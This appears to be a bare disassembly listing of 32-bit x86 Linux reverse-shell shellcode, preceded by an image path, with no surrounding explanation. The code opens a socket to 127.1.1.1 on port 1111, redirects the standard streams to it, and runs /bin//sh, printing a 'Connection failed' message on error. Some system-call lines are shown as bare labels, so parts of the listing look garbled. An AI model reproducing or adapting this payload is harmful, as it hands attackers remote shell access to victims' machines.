 0x00417000 31C0 xor eax,eax
0x00417002 99 cwd
0x00417003 89C3 mov ebx,eax
0x00417005 B066 mov al,0x66
0x00417007 B301 mov bl,0x1
0x00417009 52 push edx
0x0041700a 6A01 push byte 0x1
0x0041700c 6A02 push byte 0x2
0x0041700e 8D0C24 lea ecx,[esp]
0x00417011 socket
0x00417013 89C7 mov edi,eax
0x00417015 52 push edx
0x00417016 52 push edx
0x00417017 687F010101 push dword 0x101017f
0x0041701c 66680457 push word 0x5704
0x00417020 666A02 push byte 0x2
0x00417023 89E5 mov ebp,esp
0x00417025 6A10 push byte 0x10
0x00417027 55 push ebp
0x00417028 57 push edi
0x00417029 B066 mov al,0x66
0x0041702b B303 mov bl,0x3
0x0041702d 8D0C24 lea ecx,[esp]
0x00417030 connect
0x00417032 85C0 test eax,eax
0x00417034 75 jnz 0x1
0x00417036 89D1 mov ecx,edx
0x00417038 B102 mov cl,0x2
0x0041703a B03F mov al,0x3f
0x0041703c 89FB mov ebx,edi
0x0041703e dup2
0x00417040 49 dec ecx
0x00417041 79 jns 0x1
0x00417043 52 push edx
0x00417044 686E2F7368 push dword 0x68732f6e
0x00417049 682F2F6269 push dword 0x69622f2f
0x0041704e 89E5 mov ebp,esp
0x00417050 52 push edx
0x00417051 8D1424 lea edx,[esp]
0x00417054 55 push ebp
0x00417055 8D0C24 lea ecx,[esp]
0x00417058 89EB mov ebx,ebp
0x0041705a B00B mov al,0xb
0x0041705c execve
0x0041705e 31C0 xor eax,eax
0x00417060 B004 mov al,0x4
0x00417062 B302 mov bl,0x2
0x00417064 6668640A push word 0xa64
0x00417068 6861696C65 push dword 0x656c6961
0x0041706d 686F6E2066 push dword 0x66206e6f
0x00417072 6865637469 push dword 0x69746365
0x00417077 68436F6E6E push dword 0x6e6e6f43
0x0041707c 685B215D20 push dword 0x205d215b
0x00417081 8D0C24 lea ecx,[esp]
0x00417084 B216 mov dl,0x16